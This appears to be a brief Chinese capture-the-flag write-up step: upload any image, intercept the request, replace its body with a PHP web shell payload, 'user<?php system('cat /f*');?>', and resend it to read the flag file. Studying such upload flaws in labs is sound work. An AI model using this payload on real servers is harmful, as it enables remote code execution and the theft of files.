 随便上传一张图片,抓包,然后修改内容为user<?php system('cat /f*');?>,重新发包